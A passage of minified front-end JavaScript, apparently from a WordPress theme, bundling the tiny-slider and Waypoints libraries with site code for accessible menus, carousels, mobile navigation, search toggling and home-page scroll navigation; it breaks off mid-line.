U||q?(W||F)&&(n=-(parseFloat(e)+q),o=n+K+2*q):W&&(n=s[X],o=n+K),W?s.forEach(function(e,t){t<J&&((U||q)&&e<=n+.5&&(a=t),.5<=o-e)&&(i=t)}):(i=F?(e=F+Q,U||q?(a=Math.floor(n/e),Math.ceil(o/e-1)):a+Math.ceil(K/e)-1):U||q?(e=Z-1,i=U?(a-=e/2,X+e/2):X+e,q&&(a-=e=q*Z/K,i+=e),a=Math.floor(a),Math.ceil(i)):a+Z-1,a=Math.max(a,0),i=Math.min(i,J-1)),[a,i]}function Jn(){var e;dt&&!At&&((e=$n()).push(ut),to.apply(null,e).forEach(function(e){var t;ni(e,Yt)||((t={})[x]=function(e){e.stopPropagation()},hi(e,t),hi(e,Gt),e.src=ri(e,"data-src"),(t=ri(e,"data-srcset"))&&(e.srcset=t),oi(e,"loading"))}))}function Xn(e){oi(e,"loaded"),eo(e)}function eo(e){oi(e,Yt),ii(e,"loading"),vi(e,Gt)}function to(e,t,n){var o=[];for(n=n||"img";e<=t;)ti(z[e].querySelectorAll(n),function(e){o.push(e)}),e++;return o}function no(){var e=to.apply(null,$n());Ko(function(){oo(e,ro)})}function oo(n,e){!ye&&(n.forEach(function(e,t){!dt&&e.complete&&eo(e),ni(e,Yt)&&n.splice(t,1)}),n.length)?Ko(function(){oo(n,e)}):e()}function io(){var e,t;Jn(),lo(),Gn(),mo(),ot&&(Oe=0<=Ae?Ae:Tn(),Ae=-1,Oe!==He)&&(e=Se[He],t=Se[Oe],si(e,{tabindex:"-1","aria-label":_e+(He+1)}),ii(e,Pe),si(t,{"aria-label":_e+(Oe+1)+ze}),li(t,"tabindex"),oi(t,Pe),He=Oe)}function ao(e,t){for(var n=[],o=e,i=Math.min(e+t,J);o<i;o++)n.push(z[o].offsetHeight);return Math.max.apply(null,n)}function ro(){var e=et?ao(X,Z):ao($,B),t=ue||fe;t.style.height!==e&&(t.style.height=e+"px")}function so(){s=[0];var n=P?"left":"top",o=P?"right":"bottom",i=z[0].getBoundingClientRect()[n];ti(z,function(e,t){t&&s.push(e.getBoundingClientRect()[n]-i),t===J-1&&s.push(e.getBoundingClientRect()[o]-i)})}function lo(){var e=$n(),n=e[0],o=e[1];ti(z,function(e,t){n<=t&&t<=o?ai(e,"aria-hidden")&&(li(e,["aria-hidden","tabindex"]),oi(e,Zt)):ai(e,"aria-hidden")||(si(e,{"aria-hidden":"true",tabindex:"-1"}),ii(e,Zt))})}function co(e){return e.nodeName.toLowerCase()}function uo(e){return"button"===co(e)}function po(e){return"true"===e.getAttribute("aria-disabled")}function fo(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function mo(){var e,t,n,o;!tt||Xe||Y||(e=be?N.disabled:po(N),t=xe?R.disabled:po(R),o=!Xe&&Ct<=X,(n=X<=xt)&&!e&&fo(be,N,!0),!n&&e&&fo(be,N,!1),o&&!t&&fo(xe,R,!0),!o&&t&&fo(xe,R,!1))}function ho(e,t){u&&(e.style[u]=t)}function vo(e){return null==e&&(e=X),W?(K-(q?Q:0)-(s[e+1]-s[e]-Q))/2:F?(K-F)/2:(Z-1)/2}function go(){var e=K+(q?Q:0)-(F?(F+Q)*J:s[J]);return e=0<(e=U&&!Y?F?-(F+Q)*(J-1)-vo():vo(J-1)-s[J-1]:e)?0:e}function yo(e){var t,n;return null==e&&(e=X),P&&!W?F?(t=-(F+Q)*e,U&&(t+=vo())):(n=v?J:Z,U&&(e-=vo()),t=100*-e/n):(t=-s[e],U&&W&&(t+=vo())),(t=ft?Math.max(t,mt):t)+(!P||W||F?"px":"%")}function wo(e){ho(_,"0s"),bo(e)}function bo(e){null==e&&(e=yo()),_.style[vt]=gt+e+yt}function xo(e,t,n,o){var i=e+Z;Y||(i=Math.min(i,J));for(var a=e;a<i;a++){var r=z[a];o||(r.style.left=100*(a-X)/Z+"%"),E&&y&&(r.style[y]=r.style[b]=E*(a-e)/1e3+"s"),ii(r,t),oi(r,n),o&&pt.push(r)}}function Co(e,t){ht&&yn(),X===bt&&!t||(ee.emit("indexChanged",oe()),ee.emit("transitionStart",oe()),et&&no(),Le&&e&&0<=["click","keydown"].indexOf(e.type)&&Ho(),Et=!0,wn())}function ko(e){return e.toLowerCase().replace(/-/g,"")}function To(e){if(H||Et){if(ee.emit("transitionEnd",oe(e)),!H&&0<pt.length)for(var t=0;t<pt.length;t++){var n=pt[t];n.style.left="",b&&y&&(n.style[b]="",n.style[y]=""),ii(n,re),oi(n,se)}(!e||!H&&e.target.parentNode===_||e.target===_&&ko(e.propertyName)===ko(vt))&&(ht||(e=X,yn(),X!==e&&(ee.emit("indexChanged",oe()),wo())),"inner"===le&&ee.emit("innerLoaded",oe()),Et=!1,bt=X)}}function So(e,t){if(!Pt)if("prev"===e)Eo(t,-1);else if("next"===e)Eo(t,1);else{if(Et){if(kt)return;To()}var n=kn(),o=0;"first"===e?o=-n:"last"===e?o=H?B-Z-n:B-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(o=(e=t?e:Math.max(0,Math.min(B-1,e)))-n)),!H&&o&&Math.abs(o)<Z&&(e=0<o?1:-1,o+=xt<=X+o-B?B*e:2*B*e*-1),X+=o,H&&Y&&(X<xt&&(X+=B),Ct<X)&&(X-=B),kn(X)!==kn(bt)&&Co(t)}}function Eo(e,t){if(Et){if(kt)return;To()}var n;if(!t){for(var o=Bo(e=zo(e));o!==L&&[N,R].indexOf(o)<0;)o=o.parentNode;var i=[N,R].indexOf(o);0<=i&&(n=!0,t=0===i?-1:1)}if(Xe){if(X===xt&&-1===t)return void So("last",e);if(X===Ct&&1===t)return void So("first",e)}t&&(X+=Ge*t,W&&(X=Math.floor(X)),Co(n||e&&"keydown"===e.type?e:null))}function Io(){Be=setInterval(function(){Eo(null,De)},rt),Le=!0}function Mo(){clearInterval(Be),Le=!1}function Ao(e,t){si(D,{"data-action":e}),D.innerHTML=Fe[0]+e+Fe[1]+t}function Oo(){Io(),D&&Ao("stop",st[1])}function Ho(){Mo(),D&&Ao("start",st[0])}function Po(){Re=Le?(Ho(),!0):(Oo(),!1)}function _o(e){e.focus()}function zo(e){return Lo(e=e||o.event)?e.changedTouches[0]:e}function Bo(e){return e.target||o.event.srcElement}function Lo(e){return 0<=e.type.indexOf("touch")}function No(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Ro(){return t=Ue.y-Ke.y,n=Ue.x-Ke.x,t=Math.atan2(t,n)*(180/Math.PI),n=!1,90-(e=Tt)<=(t=Math.abs(90-Math.abs(t)))?n="horizontal":t<=e&&(n="vertical"),n===M.axis;var e,t,n}function jo(e){if(Et){if(kt)return;To()}G&&Le&&Mo(),Ze=!0,Qe&&(Uo(Qe),Qe=null);var t=zo(e);ee.emit(Lo(e)?"touchStart":"dragStart",oe(e)),!Lo(e)&&0<=["img","a"].indexOf(co(Bo(e)))&&No(e),Ue.x=Ke.x=t.clientX,Ue.y=Ke.y=t.clientY,H&&(qe=parseFloat(_.style[vt].replace(gt,"")),ho(_,"0s"))}function Do(e){var t;Ze&&(t=zo(e),Ue.x=t.clientX,Ue.y=t.clientY,H?Qe=Qe||Ko(function(){!function e(t){if(!St)return Ze=!1;if(Uo(Qe),Ze&&(Qe=Ko(function(){e(t)})),St="?"===St?Ro():St){!Vt&&Lo(t)&&(Vt=!0);try{t.type&&ee.emit(Lo(t)?"touchMove":"dragMove",oe(t))}catch(e){}var n=qe,o=Ye(Ue,Ke);n=!P||F||W?n+o+"px":n+(v?o*Z*100/((K+Q)*J):100*o/(K+Q))+"%",_.style[vt]=gt+n+yt}}(e)}):(St="?"===St?Ro():St)&&(Vt=!0),"boolean"!=typeof e.cancelable||e.cancelable)&&Vt&&e.preventDefault()}function Wo(o){var e,i,n;Ze&&(Qe&&(Uo(Qe),Qe=null),H&&ho(_,""),Ze=!1,e=zo(o),Ue.x=e.clientX,Ue.y=e.clientY,i=Ye(Ue,Ke),Math.abs(i))&&(Lo(o)||hi(n=Bo(o),{click:function e(t){No(t),vi(n,{click:e})}}),H?Qe=Ko(function(){if(P&&!W){var e=-i*Z/(K+Q),e=0<i?Math.floor(e):Math.ceil(e);X+=e}else{var t=-(qe+i);if(t<=0)X=xt;else if(t>=s[J-1])X=Ct;else for(var n=0;n<J&&t>=s[n];)t>s[X=n]&&i<0&&(X+=1),n++}Co(o,i),ee.emit(Lo(o)?"touchEnd":"dragEnd",oe(o))}):St&&Eo(o,0<i?-1:1)),"auto"===M.preventScrollOnTouch&&(Vt=!1),Tt&&(St="?"),G&&!Le&&Io()}function Fo(){(ue||fe).style.height=s[X+Z]-s[X]+"px"}function qo(){var e=F?(F+Q)*B/K:B/Z;return Math.min(Math.ceil(e),B)}function Qo(){if(ot&&!qt&&Ie!==Me){var e=Me,t=Ie,n=ui;for(Ie<Me&&(e=Ie,t=Me,n=di);e<t;)n(Se[e]),e++;Me=Ie}}function oe(e){return{container:_,slideItems:z,navContainer:j,navItems:Se,controlsContainer:L,hasControls:Wt,prevButton:N,nextButton:R,items:Z,slideBy:Ge,cloneCount:$,slideCount:B,slideCountNew:J,index:X,indexCached:bt,displayIndex:xn(),navCurrentIndex:Oe,navCurrentIndexCached:He,pages:Ie,pagesCached:Me,sheet:V,isOn:ge,event:e||{}}}k&&console.warn("No slides found in",M.container)}return yi}();!function(){var t=0,a={};function n(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=n.Adapter.extend({},n.defaults,e),this.element=this.options.element,this.adapter=new n.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=n.Context.findOrCreateByElement(this.options.context),n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}n.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},n.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},n.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},n.prototype.disable=function(){return this.enabled=!1,this},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},n.prototype.next=function(){return this.group.next(this)},n.prototype.previous=function(){return this.group.previous(this)},n.invokeAll=function(e){var t,n=[];for(t in a)n.push(a[t]);for(var o=0,i=n.length;o<i;o++)n[o][e]()},n.destroyAll=function(){n.invokeAll("destroy")},n.disableAll=function(){n.invokeAll("disable")},n.enableAll=function(){for(var e in n.Context.refreshAll(),a)a[e].enabled=!0;return this},n.refreshAll=function(){n.Context.refreshAll()},n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},n.viewportWidth=function(){return document.documentElement.clientWidth},n.adapters=[],n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=n}(),function(){function t(e){window.setTimeout(e,1e3/60)}var n=0,o={},f=window.Waypoint,e=window.onload;function i(e){this.element=e,this.Adapter=f.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,o[e.waypointContextKey]=this,n+=1,f.windowContext||(f.windowContext=!0,f.windowContext=new i(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}i.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},i.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),n=this.element==this.element.window;e&&t&&!n&&(this.adapter.off(".waypoints"),delete o[this.key])},i.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,f.requestAnimationFrame(t))})},i.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!f.isTouch||(e.didScroll=!0,f.requestAnimationFrame(t))})},i.prototype.handleResize=function(){f.Context.refreshAll()},i.prototype.handleScroll=function(){var e,t,n={},o={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in o){var i,a=o[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(i in this.waypoints[e]){var s,l,c=this.waypoints[e][i];null!==c.triggerPoint&&(s=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,s&&l||!s&&!l)&&(c.queueTrigger(r),n[c.group.id]=c.group)}}for(t in n)n[t].flushTriggers();this.oldScroll={x:o.horizontal.newScroll,y:o.vertical.newScroll}},i.prototype.innerHeight=function(){return this.element==this.element.window?f.viewportHeight():this.adapter.innerHeight()},i.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},i.prototype.innerWidth=function(){return this.element==this.element.window?f.viewportWidth():this.adapter.innerWidth()},i.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var o=0,i=t.length;o<i;o++)t[o].destroy()},i.prototype.refresh=function(){var e,t,n=this.element==this.element.window,o=n?void 0:this.adapter.offset(),i={};for(t in this.handleScroll(),e={horizontal:{contextOffset:n?0:o.left,contextScroll:n?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:n?0:o.top,contextScroll:n?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var s,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,p=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%"))&&(c=Math.ceil(r.contextDimension*c/100)),s=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+s-c),u=d<r.oldScroll,s=l.triggerPoint>=r.oldScroll,c=!u&&!s,!p&&(u&&s)?(l.queueTrigger(r.backward),i[l.group.id]=l.group):(!p&&c||p&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),i[l.group.id]=l.group)}}return f.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},i.findOrCreateByElement=function(e){return i.findByElement(e)||new i(e)},i.refreshAll=function(){for(var e in o)o[e].refresh()},i.findByElement=function(e){return o[e.waypointContextKey]},window.onload=function(){e&&e(),i.refreshAll()},f.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},f.Context=i}(),function(){function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},n=window.Waypoint;function o(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}o.prototype.add=function(e){this.waypoints.push(e)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var n=0,o=t.length;n<o;n+=1){var i=t[n];!i.options.continuous&&n!==t.length-1||i.trigger([e])}}this.clearTriggerQueues()},o.prototype.next=function(e){this.waypoints.sort(a);e=n.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},o.prototype.previous=function(e){this.waypoints.sort(a);e=n.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},o.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},o.prototype.remove=function(e){e=n.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(e){return t[e.axis][e.name]||new o(e)},n.Group=o}(),function(){var n=window.jQuery,e=window.Waypoint;function o(e){this.$element=n(e)}n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){o.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){o[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:o}),e.Adapter=o}(),function(){var i=window.Waypoint;function e(o){return function(){var t=[],n=arguments[0];return o.isFunction(arguments[0])&&((n=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=o.extend({},n,{element:this});"string"==typeof e.context&&(e.context=o(this).closest(e.context)[0]),t.push(new i(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(){for(var e,t=function(){},n=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],o=n.length,i=window.console=window.console||{};o--;)i[e=n[o]]||(i[e]=t)}(),/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(e=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(v){v.fn.wpAriaNav=function(i){i=jQuery.extend({overlay:!0,overlayClass:"js-aria-hover-overlay",menuHoverClass:"is-active",mouseOutTimeout:0,mouseDelay:350},i);var a,r,e,t=v(this),n=t.find("> ul > li > a"),s=t.find('li[aria-haspopup="true"]'),l="",c=!1,d=0,u=!1,o=(""!==i.overlayClass&&!0===i.overlay&&(c=!0),t.find("> ul > li:first-child > a")),p=t.find("> ul > li:last-child > a"),f=t.find("> ul > li:last-child").children("ul"),m=f;if(f.length){for(;m.length;)m=(f=m).children("li:last-child").children("ul");p=f.find("li:last-child > a")}function h(e){e.attr("aria-expanded","false").removeClass(i.menuHoverClass),c&&l.removeClass(i.menuHoverClass)}o.on("keydown",function(e){9===e.which&&e.shiftKey&&h(s)}),p.on("keydown",function(e){9!==e.which||e.shiftKey||h(s)}),c&&(t.after('<div class="'+i.overlayClass+'"></div>'),(l=t.next("."+i.overlayClass)).on("click",function(){h(s)})),s.on("focusin mouseenter",function(e){var t=v(this),n=v(":focus"),o=i.mouseDelay;n.closest(".sub-menu .sub-menu").length||n.parent().hasClass("menu-item-has-children")||h(s),clearTimeout(a),t.attr("aria-expanded","true").addClass(i.menuHoverClass),c&&l.addClass(i.menuHoverClass),!0===u&&(o=0),r=setTimeout(function(){d=i.mouseOutTimeout},o),e.preventDefault()}),n.on("focusin mouseenter",function(e){h(s),e.preventDefault()}),s.on("mouseleave",function(){a=setTimeout(function(){h(s)},d),d=0,clearTimeout(r),u=!0,clearTimeout(e),e=setTimeout(function(){u=!1},i.mouseDelay)})}}(jQuery),function(o){o(".js-accessible-menu").each(function(){o(this).wpAriaNav({overlay:!1})});var e=o(".entry-content, .page-content").find('a:not([target]):not([href^="#"]):not([href^="/"])'),i=location.href.split("/")[2];e.each(function(){var e=o(this),t=e.attr("href"),n=e.attr("rel");void 0!==t&&!1!==t&&-1===t.indexOf(i)&&(e.attr("target","_blank"),void 0!==n)&&!1!==n&&e.attr("rel","nofollow noopener")}),o("a svg, button svg").each(function(){var e=o(this),t=e.attr("focusable");void 0!==t&&!1!==t&&e.attr("focusable","false")})}(jQuery),function(){var e=document.querySelectorAll(".js-carousel");e.length&&e.forEach(function(e){tns({container:e,mouseDrag:!0,speed:800,autoplay:!0,controlsText:['<span class="vh">Previous</span><svg class="svg-left-icon" width="40" height="40" focusable="false"><use href="#arrow-left-icon"/></svg>','<span class="vh">Next</span><svg class="svg-right-icon" width="40" height="40" focusable="false"><use href="#arrow-right-icon"/></svg>']})})}(jQuery),function(r){var e=r("body"),t=r(".mobile-nav-tray"),n=t.find('a, input[type="search"], button'),o=r(".js-toggle-nav"),i=n.not("[disabled]"),a=i.first(),s=i.last();function l(e){if(9===e.which&&e.shiftKey)return s.focus(),!1}function c(e){if(9===e.which&&!e.shiftKey)return a.focus(),!1}n.attr("tabindex","-1"),o.on("click",function(){e.toggleClass("show-nav"),e.hasClass("show-nav")?(o.attr("aria-expanded","true"),t.attr("aria-hidden","false"),n.attr("tabindex",0),i=n.not("[disabled]"),s.on("keydown",c),a.on("keydown",l)):(o.attr("aria-expanded","false"),t.attr("aria-hidden","true"),n.attr("tabindex","-1"),s.off("keydown",c),a.off("keydown",l))}),r(window).resize(function(){760<r(window).width()&&(e.removeClass("show-nav"),o.attr("aria-expanded","false"),t.attr("aria-hidden","true"),n.attr("tabindex","-1"),s.off("keydown",c),a.off("keydown",l))});var d=r(".navigation--mobile"),u=d.find(".current-page-ancestor > a");u.addClass("is-active").next(".sub-menu").css("display","block"),u.parent(".current-page-ancestor").attr("aria-expanded","true"),d.on("click",".menu-item-has-children > a:not(.is-active)",function(){var e=r(this),t=e.parent(),n=e.siblings(".sub-menu"),o=e.closest("li").siblings(".menu-item-has-children"),i=o.find("> a"),a=e.closest("li").siblings(".menu-item-has-children").find("> .sub-menu");return i.removeClass("is-active"),e.addClass("is-active"),o.attr("aria-expanded","false"),t.attr("aria-expanded","true"),a.slideUp("800"),n.slideDown("800"),!1})}(jQuery),function(o){var n=o(".js-search-toggle"),e=o(".nav-search-dropdown .search-submit");function i(e,t){e.attr("aria-expanded","false"),t.css("display","none")}n.on("click",function(){var e=o(this),t=e.parent(".nav-item-search"),n=e.next(".nav-search-dropdown");return t.toggleClass("is-active"),t.hasClass("is-active")?(t=n,e.attr("aria-expanded","true"),t.css("display","block"),t.find('input[type="search"]').focus()):i(e,n),!1}),o(document).keydown(function(e){var t;27===e.keyCode&&n.length&&(e=n.parent(".nav-item-search"),t=n.next(".nav-search-dropdown"),i(n,t),e.removeClass("is-active"))}),e.on("keydown",function(e){var t;9!==e.which||e.shiftKey||(e=n.parent(".nav-item-search"),t=n.next(".nav-search-dropdown"),i(n,t),e.removeClass("is-active"))}),n.on("keydown",function(e){var t;9===e.which&&e.shiftKey&&(t=(e=o(this)).parent(".nav-item-search"),e=e.next(".nav-search-dropdown"),i(n,e),t.removeClass("is-active"))})}(jQuery),function(o){o('iframe[src*="youtube.com"]:not(.not-responsive), iframe[src*="vimeo.com"]:not(.not-responsive)').attr("frameborder",0).wrap('<div class="flexible-container"></div>'),o('iframe[src*="google.com/map"]:not(.not-responsive)').attr("frameborder",0).wrap('<div class="flexible-container"></div>'),o(".home-hero-icon-grid .svg-container").matchHeight(),o(".home-hero-icon-grid .text").matchHeight(),759<window.innerWidth&&(o(".home-hero-icon-grid .wrap .icons .icon").click(function(){o(".home-hero-icon-grid .wrap .icons .icon").not(this).removeClass("active"),o(this).addClass("active");var e=o(this).index();o(".dgf-glance .tab-content .content-"+(e=e+1)).addClass("active"),o(".dgf-glance .tab-content .content").not(".content-"+e).removeClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(1)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-1").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-1").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(2)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-2").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-2").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(3)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-3").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-3").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(4)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-4").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-4").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(5)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-5").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-5").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(6)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-6").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-6").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(7)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-7").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-7").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(8)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-8").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-8").addClass("active")})),o(".navigation--main .sub-menu").wrapInner('<div class="inner"></div>'),o(".navigation--main .sub-menu .inner").hover(function(){var e=o(this).outerHeight();o(this).children("li").children(".sub-menu").children(".inner").css("height",e+"px")}),o(".page-template-template-home .image-grid-section .image-grid-block .content").matchHeight(),o(".column-layout.color-option-1 + .column-layout.color-option-1").before('<div class="column-divider"><div class="wrap"><div class="divider"></div></div></div>'),o(".tiny-carousel").length&&tns({container:".tiny-carousel",items:1,nav:!0,controls:!0,autoHeight:!0,center:!0,viewportMax:680,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:3500,autoplayButtonOutput:!1});759<window.innerWidth?o(".image-carousel").length&&tns({container:".image-carousel",controls:!0,autoWidth:!0,viewportMax:680,gutter:15,autoplay:!1,autoplayButtonOutput:!1}):o(".image-carousel").length&&tns({container:".image-carousel",items:1,controls:!0,center:!0,gutter:15,autoplay:!1,autoplayButtonOutput:!1}),o(window).resize(function(){759<window.innerWidth?o(".image-carousel").length&&tns({container:".image-carousel",controls:!0,autoWidth:!0,viewportMax:680,gutter:15,autoplay:!1,autoplayButtonOutput:!1}):o(".image-carousel").length&&tns({container:".image-carousel",items:1,controls:!0,center:!0,gutter:15,autoplay:!1,autoplayButtonOutput:!1})}),o(".hero-link").click(function(){return o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.hero-link").addClass("active"),o("html, body").animate({scrollTop:0},"slow"),!1}),o(".video-link").click(function(){o("html, body").animate({scrollTop:o(".test").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.video-link").addClass("active")}),o(".image-grid-link").click(function(){o("html, body").animate({scrollTop:o(".image-grid-section").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.image-grid-link").addClass("active")}),o(".news-events-link").click(function(){o("html, body").animate({scrollTop:o(".news-section").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.news-events-link").addClass("active")}),o(".contact-link").click(function(){o("html, body").animate({scrollTop:o(".contact-us-section").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.contact-link").addClass("active")}),o(".special-nav ul li").hover(function(){o(this).children("div").children(".heading").toggle()}),o(".page-template-template-home .hero").waypoint(function(e){o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(1)").addClass("active")},{offset:"50%"}),o(".page-template-template-home .test").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(2)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(1)"))).addClass("active")},{offset:"50%"}),o(".page-template-template-home .image-grid-section").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(3)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(2)"))).addClass("active")},{offset:"50%"}),o(".page-template-template-home .news-section").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(4)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(3)"))).addClass("active")},{offset:"50%"}),o(".page-template-template-home .contact-us-section").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(5)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(4)"))).addClass("active")},{offset:"50%"}),o(".applications-overview .wrap .applications .application .icon-content-container").matchHeight(),o(".open-popup-link").magnificPopup({type:"inline",midClick:!0}),o(".image-carousel-popup").magnificPopup({type:"image"}),o(".downloads-section .wrap .downloads .download h3").matchHeight(),o(".page-template-template-application 